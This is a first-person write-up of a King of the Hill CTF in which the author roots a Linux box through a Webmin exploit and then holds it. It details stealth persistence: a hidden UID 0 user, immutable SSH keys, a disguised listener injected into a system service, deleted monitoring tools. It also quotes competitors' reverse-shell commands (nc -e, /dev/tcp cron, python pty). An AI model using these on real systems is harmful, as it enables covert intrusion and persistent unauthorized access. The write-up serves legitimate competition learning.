Different box this time, your target is now

10.128.0.4–straight to root. Remember that there may be non-vulnerable services on the machine. Recon is the #1 focus.Once you have access to the fourth machine in the range you need to listen on port tcp/5000, you can do this with

nc, for example. The flag will be sent at a specific time. Retain control of the box to get all the flags. We will spam the flag a few times around that point in time so that you are sure to receive it if you have things setup properly.

This weekend I participated in Shift Cyber’s Hack a Bit final round, and earned 1st place out of 50 finals qualifiers. There were a few interesting CTF challenges, but for the most part, I focused on the “King of the Hill” challenge, which involved fully compromising a Linux virtual machine, and mantaining access.

The exploits used to gain access were pretty standard and well documented, but the more interesting part was post-exploitation reconnaissance, persistence, and defense. In this writeup, I wanted to document my process for doing this both for myself in future KoTH situations, and to help others learn more about the process.

Scoring Structure

In this challenge, players had to hack into a machine, and stay on it for as long as possible. At eight different times throughout the weekend, a flag was sent to the machine on port 5000/tcp. This meant that to collect flags, players needed to set up a TCP listener that was active at the time the flags were sent. The box was also periodically reverted, to allow everyone a chance to attack it even after patches.

Initial Access

Running an nmap scan against the machine, I found that the machine was running several services. A list of the services I discovered is below:

- port 21: ProFTPd

- port 22: OpenSSH

- port 3306: MySQL

- port 4369: Erlang Port Mapper Daemon

- port 10000: Webmin

After looking at each service and poking around, port 10000, webmin, stood out to me the most. This service is essentially a remote administration tool, so it would be the most likely to lead to RCE (as just getting credentials to log in could equate to a shell).

As I had no credentials, I looked for a semi-recent vulnerability in Webmin that allowed for unauthenticated RCE. After a few google searches, I found CVE-2019-15107, and a corresponding exploit. Running this exploit against the server from the provided jumpbox, I quickly got a callback and immediately got access to a root shell.

Persistence - SSH keys

The first thing I did after gaining a shell was drop my SSH public key onto the machine. This would give me access to the machine through SSH, so that I did not have to rely on the reverse shell spawned by the exploit. I did this for the root user, and because I wanted this access to actually work through SSH, before I used the connection I had to enable SSH root login through the /etc/ssh/sshd_config file, as it had been prohibited earlier. Because I did not have a TTY through the reverse shell, I used the sed command to noninteractively edit the file to allow root login with an SSH key.

echo ssh-rsa AAAAB3Nz [truncated] qwRo33uAU= root@range-connection > /root/.ssh/authorized_keys

sed -i 's/PermitRootLogin no/PermitRootLogin prohibit-password/g'

systemctl restart sshd

To stop people from editing my keys easily, I marked them as immutable with the chattr command:

chattr +i /root/.ssh/authorized_keys

chattr +i /root/.ssh/

This was essentially my main persistence for the whole competition. This SSH key stayed on the box for as long as the box lasted, as I planted it after each box reset. It was never removed by any other competitors.

Persistence - apt user

After gaining a foothold on the root user, I made a backup user in case I got locked out. I made an user named apt, which was meant to mimic a system user. I first created this user, then edited its user information in the /etc/passwd file to make it a bit more stealthy. (looking at you, whoever made an user named pwner123) I changed the UID and GID to 0, so that my new user would have full root permissions, and changed the GECOS field and the home directory to make it look less suspicious. (however, the 0 UID and /bin/bash login shell still pretty much give it away) Finally, I moved the line to the middle of the /etc/passwd file, so that it would be harder for people to find. After deleting the original home folder in /home/, I now had a stealthy root user that I could also add my SSH key to and log in to even if my access to the root account was disrupted.

apt:x:0:0:apt:/var/lib/apt:/bin/bash

Persistence - Webmin

As a secondary method of persistence, I wanted a way into Webmin even if the vulnerability was patched. I found the database of webmin users at /etc/webmin/miniserv.users, and found a password hash:

admin:$1$XXXXXXXX$ez/w79XPdb0sj/bswFgxd1:0

Cracking the password with John the Ripper, I found that the password for the admin user was blank:

Loaded 1 password hash (md5crypt [MD5 32/64 X2])

Will run 8 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

(admin)

1g 0:00:00:00 100% 2/3 10.00g/s 28860p/s 28860c/s 28860C/s 123456..222222

Use the "--show" option to display all of the cracked passwords reliably

Session completed

This meant that I get a shell on the machine through Webmin, just by entering admin and an empty password. Because of this, after the initial access, I stopped using the exploit and just started logging into webmin normally for future box resets.

After gaining access to the Webmin administrator console, I changed it to a more secure password that I knew, and was able to maintain persistance through webmin for the rest of the competition.

Patching - Webmin

At this point in the competition, I began to patch the vulnerabilities that I had gotten into the box with. Changing the Webmin password ensured that no one would get in that way, but I also had to patch the RCE vulnerability. Reading into the details of this vulnerability, I found that it was found in the password_change.cgi script in Webmin. I stopped this from being exploited by deleting this file (found at /usr/local/webmin/password_change.cgi). After this, I effectively “locked out” everyone who did not have existing persistence on the machine (which I don’t think was anyone, actually, as I had put this machine as priority over the other, non-KoTH, CTF challenges).

Persistence - Other methods

Now, I had pretty much full control over the machine. No one else had access, and I was the only one able to collect the first flag, which came at 7 PM PST the first day of the competition. So, I did experiment with other methods of stealthy persistence, such as compiling and installing the Diamorphine rootkit to hide my processes and files. However, I eventually deemed this overkill, as I had pretty much locked everyone out, and no one had removed my SSH key. I also did have a crontab entry running a custom binary that spawned a reverse shell, but this ended up not helping too much for the same reasons.

Persistence - Flag collector

As Friday went on, I realized that I really couldn’t rely on my SSH connection and netcat listener staying open the whole night, and the whole next two days. I was planning to be out for the whole morning on Saturday, so I needed something that could collect flags for me to submit later, without relying on an open connection. So, I came up with a plan. I would make a listener that would send my commands to a Discord webhook!



At first, I made a script that took lines from stdin and sent them to the webhook with curl. I then opened a tmux session and piped my netcat listener to the script. This worked perfectly:

However, there was one problem. At around 4:01 AM PST, the box was reset, and my script was deleted with the box. :(

Hope was not lost. The next day, I quickly regained access to the reset box with username admin and blank password on Webmin, and replaced much of my persistence. I repatched the vulnerabilities, killed shells, and finally had control over the box again.

This time, I was more stealthy with my flag collector. I placed it in /usr/lib/mysql/, and named it mysql-daemon-agent to be run under a systemd service called hackabit.service. Anyone who read the code, however, would know that was not what it was:

#!/usr/bin/python3

import socket

import requests

s = socket.socket()

port = 5000

s.bind(('', port))

print ("socket binded to %s" %(port))

s.listen(5)

print ("socket is listening")

while True:

c, addr = s.accept()

print('Got connection from', addr )

requests.post('https://discord.com/api/webhooks/<CENSORED>', headers={ 'Content-Type': 'application/json'}, data=f'{{"username": "flags", "content": "{c.recv(1024).strip()}"}}', )

c.close()

This basically listened on the socket for flags, then sent anything it received to the Discord webhook.

And it worked! I received the flags for 9 AM PST and 11 AM PST (among other traffic from scans and other people poking around), while being AFK and not maintaining any connections to the box.

Finally, the box was reset one more time. This time, I quickly got in and established my persistence, but I did not patch the vulnerabilities, as it was getting lonely in there :(

Because of this, my flag collector needed to be more stealthy than ever before. I decided to go a step further: injecting my flag collector code into a “normal” system process.

I settled on this process:

root 9096 1 0 23:21 ? 00:00:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal

This process was run by unattended-upgrades.service, a service that is responsible for automatic updates via apt. However, this was a python script, which meant that I could just change the code.

I edited /usr/share/unattended-upgrades/unattended-upgrade-shutdown and added my listener and discord webhook sender to the main() function, and restarted the service. I did not want the process being obviously listening on port 5000 to be obvious to people running commands like ss, so I conveniently deleted /usr/bin/ss and /usr/bin/lsof. While I was at it, I went ahead and deleted /usr/bin/nc, /usr/bin/ncat, /usr/bin/netcat, and /usr/bin/tcpdump. :wink:

Defense

Mainly defense consisted of patching and killing persistence and shells. I covered patching in depth in a previous section, so here I will focus on shells and persistence.

Persistence for the most part was easy to spot. A few out of place services and cron jobs, for instance.

Some other competitors made it easy for me and left me their bash history :)

echo "nathaniel_singer ALL=(ALL:ALL) ALL" >> /etc/sudoers

cat /etc/sudoers

wall -n "HELLO UML HACKERS : ))) Wanna hear a joke? Stay tunedsudo -k" --no-banner

wall --help

wall -n "HELLO UML HACKERS : ))) Wanna hear a joke? Stay tunedwall --help" --nobanner

sudo tee -a /etc/systemd/system/system.service > /dev/null <<EOT

[Unit]

Description=Systemd service

[Service]

Type=oneshot

ExecStart=/usr/bin/nc -e /bin/bash (IP removed) 4240 2>/dev/null"

[Install]

WantedBy=multi-user.target

EOT

sudo systemctl daemon-reload; sudo systemctl enable system; sudo systemctl start system; sudo systemctl status system

cat /etc/systemd/system/system.service

sudo apt install --update nc

sudo apt install nc

sudo apt install netcat

PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '; export TERM=xterm-256color

[...]

d) for fd in (0,1,2)];pty.spawn("/bin/sh")'

export RHOST="(IP removed)";export RPORT=4240;python3 -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'

ls

cd nathaniel_singer/

[...]

nano ~/.bashrc

nc (IP removed) 4240 -e /bin/bash >/dev/null &

nc (IP removed) 4240 -e /bin/bash >/dev/null &

nc (IP removed) 4240

[...]

echo 'nc (IP removed) 4240 -e /bin/bash >/dev/null &' >> ~/.bashrc

[...]

crontab -e

[200~* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/(IP removed)/4240 0>&1'~

So that was easy. I removed the cron entries, systemd services, bashrc entries, and SSH keys for the nathaniel_singer admin management user. I also killed any shells that I saw when monitoring ps -ef.

Some interesting processes I saw:

perl -MIO -e $p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c= [...]

This likely indicated an exploit for the original CVE vulnerability, and the reverse shell still running. Killing it quickly killed the shell.

sh -c /usr/bin/perl -e 'use Socket;$i="10.128.0.2";$p=5885;socket(S,PF_INET,SOCK_STREAM,getprotobyname [...]

Another exploit string for a reverse shell.

python3 -c import os;os.fork()or(os.setsid(),print(f"/proc/{os.getpid()}/fd/{os.memfd_create(str())}") [...]

Something really suspicious that I just decided to kill before investigating further. Afterwards, I found that it was being run by a service called hab.service, with the totally legit description reading “This restarts services periodically to keep the box open to all users.” That one did fool me, so I didn’t actually delete the service, just that process. Nice one.

sh -i

I kept seeing processes running under this. Likely some reverse shell. I just killed them and they never came back after patching.

/proc/6309/fd/4

That’s got to be related to the memfd_create exploit from earlier. I later found out that it was running a persistent script but hey, there’s no way that’s not malicious…

tcpdump -i any port 5000 -vvv

Someone trying to steal my flags! I just deleted tcpdump and removed all the sources from /etc/apt/sources.list to stop them from installing it back.

nc -l 5000

Yea, I’ll just kill that.

Bonus - direct access

Somewhere along the way, I noticed that we actually had direct access to the boxes through a public IP. Once I got a shell, I sent an outbound HTTP request to a webhook that I controlled, and this revealed the public IP of the box. The range wasn’t really “semi-isolated” after all! Instead of tunneling my HTTP requests to Webmin through an SSH tunnel (ssh username@range.final.hackabit.com -i key -L 8080:10.128.0.4:10000), I could directly access the IP from my web browser. This made a lot of things easier, as I could circumvent the jumpbox entirely and run exploits and SSH connections off of my own computer. This was especially useful becuase permissions on the jumpbox were… questionable, and we had full read access to everyone else’s files. Wouldn’t want my scripts and keys stolen!

Endgame

In the end, I had basically unlimited access through SSH. Someone was clearly also trying to defend, and went overkill, as Webmin eventually went down. I put it back up by running the miniserv.pl file with a default configuration file, and ran it again. This led it to run again, up until the box ultimately went down as someone shut it down.

I was able to capture 4 out of the 5 flags that were available for capture before the box went down, with the one flag I did not capture being due to the flag sending bot being down.

Flags:

Box root flag: flag{bestow_the_crown}

Friday, 7 PM PST: flag{szavmarpjr}

Saturday, 9 AM PST: flag{vvmjubpmoy}

Saturday, 11 AM PST: flag{ofwbtxzjxs}

Saturday, 3 PM PST: flag{bdlhcmlsos}

Thanks to Hack a Bit for a cool King of the Hill experience!